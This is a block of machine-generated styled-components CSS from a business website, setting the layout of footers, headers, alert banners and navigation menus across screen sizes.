@media (min-width:1600px){.hsdLHL.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.hsdLHL.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hsdLHL.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.hsdLHL.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.hsdLHL.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.hsdLHL.multi-location-footer .row .businessLogo a{width:100%;}.hsdLHL.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.hsdLHL.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.hsdLHL.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.hsdLHL.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.hsdLHL.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.hsdLHL.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.hsdLHL.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.hsdLHL.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.hsdLHL .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
.hsdLHL.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hsdLHL.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.hsdLHL.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hsdLHL.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.hsdLHL.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.hsdLHL.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.hsdLHL.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.hsdLHL.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.hsdLHL.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.hsdLHL.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-b .locationMap img{width:218px;}}/*!sc*/
.hsdLHL.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.hsdLHL.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.hsdLHL.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.hsdLHL.variation-b .addressCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hsdLHL.variation-b .addressCard h3,.hsdLHL.variation-b .addressCard p,.hsdLHL.variation-b .addressCard address,.hsdLHL.variation-b .addressCard .address-block,.hsdLHL.variation-b .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL.variation-b .addressCard a:hover,.hsdLHL.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.hsdLHL.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.hsdLHL.variation-b .hoursOfOperation h3,.hsdLHL.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.hsdLHL.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.hsdLHL.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.hsdLHL.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.hsdLHL.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.hsdLHL.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.hsdLHL.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.hsdLHL.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.hsdLHL.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.hsdLHL.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.hsdLHL.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.hsdLHL.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.hsdLHL.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.hsdLHL.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.hsdLHL.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.hsdLHL.Mini-Footer .row .businessLogo a{width:100%;}.hsdLHL.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.hsdLHL.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.hsdLHL.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.hsdLHL.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.hsdLHL.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.hsdLHL.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.hsdLHL.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.hsdLHL{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.hsdLHL{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.hsdLHL{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.hsdLHL{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"hsdLHL,"}/*!sc*/
.ePEVcj .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.ePEVcj .banner-div a{text-align:center;}/*!sc*/
.ePEVcj .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.ePEVcj .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.ePEVcj .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.ePEVcj .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.ePEVcj .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.ePEVcj .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#f66e00);}/*!sc*/
.ePEVcj .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.ePEVcj .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.ePEVcj .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.ePEVcj .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g93[id="sc-59lghw-0"]{content:"ePEVcj,"}/*!sc*/
.hVsyMO .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.hVsyMO .banner-div a{text-align:center;}/*!sc*/
.hVsyMO .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.hVsyMO .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hVsyMO .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.hVsyMO .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.hVsyMO .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hVsyMO .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.hVsyMO .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.hVsyMO .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hVsyMO .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#f66e00);}/*!sc*/
.hVsyMO .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.hVsyMO .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hVsyMO .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hVsyMO .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hVsyMO .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.hVsyMO .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.hVsyMO .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-1"]{content:"hVsyMO,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g96[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g99[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.lgCFKU.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.lgCFKU .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFKU .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.lgCFKU .main-container.variation-b{position:relative;}}/*!sc*/
.lgCFKU .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.lgCFKU .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.lgCFKU.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.lgCFKU.variation-b .header-container{top:1px;}}/*!sc*/
.lgCFKU .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-toggler{display:none;}}/*!sc*/
.lgCFKU .bars{width:30px;display:block;}/*!sc*/
.lgCFKU .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.lgCFKU .bars .center{width:15px;}/*!sc*/
.lgCFKU .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.lgCFKU .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.lgCFKU.burger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.lgCFKU.burger-open .bars span{display:none;}/*!sc*/
.lgCFKU.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,30px);}/*!sc*/
.lgCFKU.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g100[id="sc-4pfnbf-0"]{content:"lgCFKU,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g102[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.jLAGpU{background-color:var(--sc-utility--bg-color,#f8f7f6);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jLAGpU .variation-b .copyright{margin-top:18px;}/*!sc*/
.jLAGpU .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jLAGpU .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jLAGpU .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jLAGpU .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jLAGpU{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jLAGpU{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jLAGpU{padding:30px 30px 20px;}}/*!sc*/
data-styled.g140[id="sc-1tmcds5-0"]{content:"jLAGpU,"}/*!sc*/
.wMRmB{background-color:var(--sc-utility--bg-color,#f8f7f6);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.wMRmB .variation-b .copyright{margin-top:18px;}/*!sc*/
.wMRmB .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.wMRmB .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.wMRmB .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.wMRmB .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.wMRmB{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.wMRmB{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.wMRmB{padding:30px 30px 20px;}}/*!sc*/
data-styled.g141[id="sc-1tmcds5-1"]{content:"wMRmB,"}/*!sc*/
